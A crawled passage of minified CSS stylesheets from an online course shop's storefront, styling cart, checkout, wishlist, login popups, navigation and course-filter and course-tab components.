.items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 8px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-10px}.sidebar .product-items .product-item-info .product-item-photo{position:relative;left:auto;top:auto;float:left;margin:0 10px 10px 0}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-add-form{border-top:1px solid #ccc;border-bottom:1px solid #ccc;margin-top:10px}.product-add-form .fieldset>.field .choice input,.product-add-form .fieldset>.fields>.field .choice input{float:left;margin-right:5px}.product-info-main{float:right}.product.media{float:left;margin-bottom:40px}.page-layout-1column .product-info-main{width:47%}.page-layout-1column .product.media{width:45%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:45%}.cart-container .form-cart .actions.main{text-align:right}.cart-container .widget{float:left}.cart-summary{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding:1px 20px 25px;position:relative}.cart-summary>.title{display:block}.cart-summary .fieldset .actions-toolbar{margin-left:0}.cart-summary .fieldset .actions-toolbar>.secondary{float:none}.cart-summary .block>.title{padding-left:0}.cart-summary .block>.title:after{right:3px}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 8px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart-summary .checkout-methods-items{padding:0}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper tbody td{padding-top:20px}.cart.table-wrapper .item .col.item{padding:20px 8px 20px 0}.cart.table-wrapper .item-actions td{padding:0}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{padding-bottom:35px}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart-discount{width:66%;float:right;-ms-flex-order:2;-webkit-order:2;order:2;border:0;box-sizing:border-box;margin-top:0;border-top:1px solid #f5f5f5;padding-top:0}.block.crosssell{width:100%;padding:0 4% 0 0;float:left;width:66%}.block.crosssell .block-title{text-align:left;padding-left:0}.block.crosssell .block-title:before{display:none}.block.crosssell .products-grid .product-item{width:25%}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.minilist .action.delete:before,.minicart-wrapper .action.edit:before{font-size:16px;line-height:inherit}.opc-wrapper{width:133.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:185px;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before,.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:1.8rem}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:hover:before{background:#d7d7d7}.opc-progress-bar-item._complete:hover>span:before{background:#d7d7d7}.opc-progress-bar-item._complete>span{color:#1979c3}.opc-progress-bar-item._complete>span:after{font-family:'luma-icons';content:'\e610'}.opc-progress-bar-item._active:before{background:#ff5501}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#ff5501}.opc-progress-bar-item._active>span:after{font-family:'luma-icons';content:'\e610'}.checkout-index-index .modal-popup .form-shipping-address{max-width:100%}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 20px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:100%}.opc-wrapper .form-login{border-bottom:1px solid #ccc;padding-bottom:20px}.table-checkout-shipping-method{width:auto}.opc-sidebar{width:30%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .payment-methods .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.payment-method-billing-address .action-update{float:right}.payment-method-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.page-product-grouped .product-info-price{float:none}.page-product-grouped .minimal-price{margin-top:-8px}.product-reviews-summary{margin-bottom:15px}.products.wrapper.list .product-reviews-summary{margin:0}.product-reviews-summary .reviews-actions{font-size:13px;margin-top:6px}.order-links .item{float:left;margin:0 -1px 0 0}.order-links .item a{padding:1px 35px}.order-links .item strong{border-bottom:0;margin-bottom:-1px;padding:1px 35px 2px}.order-actions-toolbar .action.print{display:block;float:right}.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^=sales-guest-] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{clear:none;float:left;width:25%}.block-order-details-comments{margin:0 0 60px}.block-order-details-comments .comment-date{clear:left;float:left;margin-right:50px;max-width:90px}.block-order-details-comments .comment-content{overflow:hidden}.order-details-items{margin-top:-1px;padding:25px}.order-details-items .col.name{padding-left:0}.order-details-items .col.price{text-align:center}.order-details-items .col.subtotal{text-align:right}.order-details-items tbody td{padding-top:20px;padding-bottom:20px}.order-details-items tfoot .amount,.order-details-items tfoot .mark{text-align:right}.order-details-items.ordered .order-title{display:none}.table-order-items tbody .col.label,.table-order-items tbody .col.value{padding-left:0}.table-order-items.invoice .col.qty,.table-order-items.shipment .col.qty{text-align:center}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.form.send.friend{width:60%}.form.send.friend .fieldset .field{width:45%}.form.send.friend .fieldset .field.text{width:90%}html,body{height:100%}.page-wrapper{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;min-height:100%}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{width:100%;box-sizing:border-box}.ie10 .page-wrapper,.ie11 .page-wrapper{height:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-top:10px;padding-bottom:10px}.page-main>.page-title-wrapper .page-title{display:inline-block;margin-top:0;margin-bottom:30px}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.footer.content .block{float:right}.footer.content .links{display:inline-block;vertical-align:top;margin-bottom:20px;padding:0 50px 0 0}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.braintree-express-paylater-message-container{order:1}}@media all and (min-width:1024px),print{.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4*24.439%)/3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n+1){margin-left:0}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n+1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.page-layout-1column .block.widget .products-grid .product-item{margin-left:0}.page-layout-1column .block.widget .products-grid .product-item:nth-child(n+1){margin-left:0}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:0}.block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;margin:0;position:absolute;left:0;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}

--- FILE ---
content_type: text/css
request_url: https://buy.pragmaticinstitute.com/static/frontend/Venustheme/fasony/en_US/bootstrap/css/main.min.css?ver=1768995331
body_size: 5051
content:
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');@import url('https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@300;400;700&display=swap');body.publish-events-eventlist .ves-header .navbar.navbar-default .container{width:100%;max-width:1366px}@media (min-width:1025px){.ves-header .navbar.navbar-default>.container,body.publish-events-eventlist .ves-header .navbar.navbar-default .container{width:98%;max-width:98%}}@media (min-width:1400px){.ves-header .navbar.navbar-default>.container,body.publish-events-eventlist .ves-header .navbar.navbar-default .container{width:90%;max-width:90%}}body.publish-events-eventlist .page-footer>.footer-top.container{width:100%;max-width:1366px}@media (min-width:1400px){body.publish-events-eventlist .page-footer>.footer-top.container{width:98%;max-width:98%}}@media (min-width:1400px){body.publish-events-eventlist .page-footer>.footer-top.container{width:90%;max-width:90%}}body.publish-events-eventlist .ves-header .navbar-header .navbar-brand{padding:12px 9px}body.publish-events-eventlist .ves-header .navbar-collapse.collapse .navbar-right a{border:1px solid #fff;padding:5px 20px;margin:0;border-radius:4px;text-transform:inherit}@media(min-width:925px){body.publish-events-eventlist .ves-header .navbar-collapse.collapse .navbar-right a{margin:9px 0 0 10px;border-radius:4px;text-transform:uppercase}}body.publish-events-eventlist .ves-header .navbar-collapse.collapse{border:0}body.publish-events-eventlist .ves-header .collapse.in,body.publish-events-eventlist .ves-header .collapsing{margin-bottom:0;padding:0}@media only screen and (max-width:925px){body.publish-events-eventlist .ves-header .navbar-header{float:none}body.publish-events-eventlist .ves-header .navbar-toggle{display:block}body.publish-events-eventlist .ves-header .navbar-collapse{border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);border:0}body.publish-events-eventlist .ves-header .navbar-collapse.collapse{display:none !important;border:0}body.publish-events-eventlist .ves-header .navbar-collapse.collapse[aria-expanded=true]{display:block !important}body.publish-events-eventlist .ves-header .navbar-nav{float:none !important;margin:7.5px 0}body.publish-events-eventlist .ves-header .navbar-nav>li{float:none}body.publish-events-eventlist .ves-header .navbar-nav>li>a{padding-top:10px;padding-bottom:10px}body.publish-events-eventlist .ves-header .navbar-collapse.collapse.in .navbar-right a{border:0 solid #fff;padding:10px 15px}}body.publish-events-eventlist .ves-header .navbar-nav{margin:7.5px 0}@media only screen and (max-width:925px){body.publish-events-eventlist .ves-header .navbar-nav{margin:7.5px 0}}@media only screen and (min-width:925px){body.publish-events-eventlist .ves-header .navbar-nav{margin:0}}.CoursePromptTitle{display:block;background-color:rgba(255,255,255,.85);height:100%;max-width:1366px;width:100%;z-index:2}.CoursePromptTitle p{font-size:40px;font-weight:700;line-height:1.4;color:#9e9e9e;text-shadow:1px 2px 4px rgba(0,0,0,.08);margin-top:1em;margin-bottom:1em}.overlay{display:block;position:absolute;background-color:rgba(255,255,255,.85);height:100%;width:100%;z-index:1}.paginations{display:flex !important;flex-flow:row nowrap;justify-content:center;width:100%;margin:40px auto !important}body .page-wrapper .paginations.light-theme a{box-shadow:0 1px 2px rgba(0,0,0,0) !important;border:none;background-color:#eee;background-image:none;text-decoration:none;color:#666;font-family:Roboto,sans-serif}body .page-wrapper .paginations.light-theme a:hover{color:#fff;background-color:#d9723b}body .page-wrapper .paginations.light-theme .current{background:#2eafa8;color:#fff;border-color:#444;border:0;box-shadow:0 1px 4px rgba(0,0,0,.2);cursor:default}@media only screen and (min-width:1025px){.overlay{display:block;position:absolute;background-color:rgba(255,255,255,.85);height:100%;width:100%;z-index:1}}.controls__filters__header{font-weight:700;padding-bottom:10px}.controls__filters__header__moreInfoLink{cursor:pointer}.controls__filters__header__filterLink{cursor:pointer}.controls__filters__header__filterLink:hover{color:#d9723b}.controls__filters__courses__title{width:100%;font-size:16px;color:#777;font-weight:700;text-align:left;text-transform:none;margin-top:1em;margin-bottom:1em}.controls__filters__courses__moreInfoLinkDesktop{display:none}.controls__filters__switches__checkboxes .control__indicator{position:absolute;top:2px;left:0;border-radius:5px;width:40px;height:40px;margin:-11px 0 0;background:#fff;border:2px solid #e3e3e3}.controls__filters__switches__checkboxes .control:hover input~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:checked~.control__indicator{background:#fff;border:2px solid #e3e3e3;border-radius:5px;width:40px;height:40px;margin:-11px 0 0}.controls__filters__switches__checkboxes .control:hover input:not([disabled]):checked~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:disabled~.control__indicator{opacity:.6;pointer-events:none}.controls__filters__switches__checkboxes .control__indicator:after{content:"";position:absolute;display:none}.controls__filters__switches__checkboxes .control input:checked~.control__indicator:after{display:block}.controls__filters__switches__checkboxes .control--checkbox .control__indicator:after{left:12px;top:6px;width:8px;height:18px;border:solid #587c9a;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.controls__filters__switches__checkboxes .control--checkbox input:disabled~.control__indicator:after{border-color:#7b7b7b}.controls__filters__switches__toggles{display:none}@media only screen and (min-width:1025px){.controls__filters__header{font-weight:700}.controls__filters__header__moreInfoLink{cursor:pointer;display:none !important}.controls__filters__header__filterLink{cursor:pointer}.controls__filters__courses>div>.separator{display:none}.controls__filters__courses__moreInfoLinkDesktop{cursor:pointer;font-size:30px;display:inherit;padding-top:5px;text-align:center;margin-left:10px;text-shadow:0 4px 10px rgba(0,0,0,.15);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.controls__filters__courses__moreInfoLinkDesktop:hover{color:#d9723b;font-size:33px}.controls__filters__courses button .ct_ds-1{color:#006876;font-size:12px}.controls__filters__courses button .ct_ds-2{color:#0082a0;font-size:12px}.controls__filters__courses button .ct_ds-3{color:#0092a1;font-size:12px}.controls__filters__courses button .ct_ds-4{color:#0092a1;font-size:12px}.controls__filters__courses button .ct_ds-5{color:#244874;font-size:12px}.controls__filters__courses button .ct_foundations{color:#2563a4}.controls__filters__courses button .ct_focus{color:#c72128}.controls__filters__courses button .ct_build{color:#d8af28}.controls__filters__courses button .ct_tbds{color:#34ada7;font-size:12px}.controls__filters__courses button .ct_market{color:#602c7e}.controls__filters__courses button .ct_price{color:#f26727}.controls__filters__courses button .ct_launch{color:#0e9648}.controls__filters__courses button>svg>polygon,.controls__filters__courses button>svg>path,.controls__filters__courses button>svg>rect,.controls__filters__courses button>svg>ellipse{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;transition:all .3s ease-in-out;opacity:1}.controls__filters__courses button.inactive>svg>polygon,.controls__filters__courses button.inactive>svg>path,.controls__filters__courses button.inactive>svg>rect,.controls__filters__courses button.inactive>svg>ellipse{fill:#7d7d7d;opacity:.5}.controls__filters__courses__data{display:flex;flex-flow:row nowrap;justify-content:center}.controls__filters__courses__data__btn{margin-right:5px}.controls__filters__courses__product__btn{margin-right:5px}.controls__filters__switches__checkboxes .control__indicator{position:absolute;top:3px;left:0;border-radius:5px;width:40px;height:40px;margin:-11px 0 0;background:#fff;border:2px solid #e3e3e3}.controls__filters__switches__checkboxes .control:hover input~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:checked~.control__indicator{background:#fff;border:2px solid #e3e3e3;border-radius:5px;width:40px;height:40px;margin:-11px 0 0}.controls__filters__switches__checkboxes .control:hover input:not([disabled]):checked~.control__indicator,.controls__filters__switches__checkboxes .control__indicator background #B6B2B3,.controls__filters__switches__checkboxes .control input:disabled~.control__indicator{opacity:.6;pointer-events:none}.controls__filters__switches__checkboxes .control__indicator:after{content:"";position:absolute;display:none}.controls__filters__switches__checkboxes .control input:checked~.control__indicator:after{display:block}.controls__filters__switches__checkboxes .control--checkbox .control__indicator:after{left:14px;top:6px;width:8px;height:18px;border:solid #587c9a;border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);transform:rotate(45deg)}.controls__filters__switches__checkboxes .control--checkbox input:disabled~.control__indicator:after{border-color:#7b7b7b}}.hero{width:100%}.hero img{width:100%}.hero__content__title{font-family:Roboto,sans-serif !important;font-size:30px;line-height:1.4 !important;color:#d9723b !important;margin:.67em 0 !important}.hero__content__subtitle{color:#555;text-align:center;font-size:16px;padding:0 16px;line-height:19px;margin-top:1em !important;margin-bottom:1em !important}.hero__content__note{color:#000;font-size:12px;font-weight:400;font-style:italic;text-align:left;padding:20px 20px 0;margin-top:1em;margin-bottom:1em}@media only screen and (min-width:1025px){.hero{height:400px;width:100%;background-image:url("../../../../../Venustheme/fasony/en_US/images/img/hero.jpg")}.hero__img{display:none}.hero__content{padding-top:64px;padding-left:16px;max-width:41%;text-align:left}.hero__content__title{color:#d9723b;font-size:36px}.hero__content__subtitle{color:#000;font-weight:400;text-align:left;font-size:20px;line-height:28px;padding:0}.hero__content__note{color:#000;font-size:11px;font-style:italic;margin-top:50px;padding:0}}.customproducts-events-list{background:#fff}.mb-0{margin-bottom:0 !important}.course_product{display:none;font-family:Roboto,sans-serif;margin:20px auto;width:100%;height:401px;padding:0 4px}@media only screen and (min-width:1024px){.course_product{height:401px;width:940px;padding:0}}.course_product .courseDeatails{position:relative;background-color:#193d5d;border-radius:10px;height:100%;padding:20px 15px;background-image:url("../../../../../Venustheme/fasony/en_US/images/img/output-onlinepngtools.jpg");background-repeat:no-repeat;background-position:center center;background-size:cover}@media only screen and (min-width:1024px){.course_product .courseDeatails{padding:10px 20px;display:-ms-flexbox;display:flex}}@media only screen and (min-width:1024px){.course_product .courseList{-ms-flex:0 0 140px;flex:0 0 140px;max-width:140px}}.courseListUI{margin:0;padding:0;list-style-type:none;display:-ms-flexbox;display:flex;-ms-flex-pack:distribute;justify-content:space-around}@media only screen and (min-width:1024px){.courseListUI{display:block}}.courseListUI>li{font-family:Roboto,sans-serif;position:relative;font-size:12px;line-height:normal;color:#ccc;text-align:left;border-right:1px solid #fff;border-bottom:1px solid transparent;padding:0;margin-bottom:0;cursor:pointer;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.courseListUI>li:last-of-type{border:0}@media only screen and (min-width:1024px){.courseListUI>li{padding:15px 10px 15px 0;border-bottom-color:#fff;border-right-color:transparent}}.courseListUI>li.selected{color:#31afa9}.courseListUI>li svg{display:inline-block;width:25px;height:25px;-ms-flex:0 0 25px;flex:0 0 25px;max-width:25px}.courseListUI>li>span{display:none}@media only screen and (min-width:1024px){.courseListUI>li>span{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;display:inline-block;padding-left:10px}}.courseListUI>li.inactive>svg>polygon,.courseListUI>li.inactive>svg path,.courseListUI>li.inactive>svg>rect,.courseListUI>li.inactive>svg>ellipse{fill:#ccc}.courseDeatails .courseByCourse{padding:10px 0}@media only screen and (min-width:1024px){.courseDeatails .courseByCourse{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;position:relative;height:100%;text-align:left;padding:10px 0 0 50px}}.courseByCourse .course-tabs{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;padding:0;color:#fff;text-align:left;opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:opacity .2s 0s ease,visibility 0s 0s ease;-moz-transition:opacity .2s 0s ease,visibility 0s 0s ease;transition:opacity .2s 0s ease,visibility 0s 0s ease}@media only screen and (min-width:1024px){.courseByCourse .course-tabs{padding:10px 0}}.courseByCourse .course-tabs.selected{position:relative;z-index:5;opacity:1;visibility:visible;-webkit-transition:opacity .2s 0s ease,visibility .2s 0s ease;-moz-transition:opacity .2s 0s ease,visibility .2s 0s ease;transition:opacity .2s 0s ease,visibility .2s 0s ease;pointer-events:all}.course-tabs .tabs-title{font-family:Roboto,sans-serif;position:relative;font-size:18px;font-weight:700;text-transform:uppercase;margin:10px 0;color:#fff}@media only screen and (min-width:768px){.course-tabs .tabs-title{font-size:28px}}.course-tabs .tabs-title svg{display:none;width:40px;height:40px;margin-right:15px}@media only screen and (min-width:1024px){.course-tabs .tabs-title svg{display:inline-block}}.course-tabs .tabs-title>svg>polygon,.course-tabs .tabs-title>svg>path,.course-tabs .tabs-title>svg>rect,.course-tabs .tabs-title>svg>ellipse{fill:#fff}@media only screen and (min-width:1024px){.course-tabs .tab-wrap{display:-ms-flexbox;display:flex}}@media only screen and (min-width:1024px){.course-tabs .tab-wrap .tab-left{-ms-flex:0 0 55%;flex:0 0 55%;max-width:55%;padding-right:30px;border-right:1px solid #fff}}.course-tabs .tab-wrap .tab-right{display:none}@media only screen and (min-width:1024px){.course-tabs .tab-wrap .tab-right{-ms-flex:0 0 45%;flex:0 0 45%;max-width:45%;display:block}}.course-tabs .tab-wrap .tab-col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.course-tabs .tab-wrap .tab-col .tab-left-title{max-width:100%}@media only screen and (min-width:1024px){.course-tabs .tab-wrap .tab-col .tab-left-title{max-width:90%}}.tab-wrap .tab-left-title{font-family:Roboto,sans-serif;font-size:15px;font-weight:700;color:#e67d44}@media only screen and (min-width:1024px){.tab-wrap .tab-left-title{font-size:20px;max-width:350px}}.tab-left-block .tab-left-block-title{font-family:Roboto,sans-serif;font-size:12px;font-weight:700;line-height:normal;margin-bottom:0}body 